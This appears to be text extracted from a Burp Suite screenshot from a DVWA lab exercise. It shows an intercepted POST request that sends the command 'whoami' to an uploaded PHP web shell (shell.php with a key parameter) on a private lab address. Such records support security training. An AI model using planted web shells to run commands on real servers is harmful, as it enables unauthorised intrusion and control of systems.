 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward all Drop Request to http://192.168.60.2:80 Open browser
Time Type Direction Method URL Status code Length
20:45:39 9 De... HTTP Request POST http://192.168.60.2/dvwa/hackable/uploads/shell.php?key=mysecretkey
Request
Pretty Raw Hex \n
1 POST /dvwa/hackable/uploads/shell.php?key=mysecretkey HTTP/1.1
2 Host: 192.168.60.2
3 Content-Length: 10
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Accept: */*
8 Origin: http://192.168.60.2
9 Referer: http://192.168.60.2/dvwa/hackable/uploads/shell.php?key=mysecretkey
10 Accept-Encoding: gzip, deflate, br
11 Cookie: security=high; PHPSESSID=09cb45d13156cc4951bf020989193a74
12 Connection: keep-alive
13
14 cmd=whoami
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 2
Request headers 11
Inspector
Notes
Event log All issues Memory: 128.2MB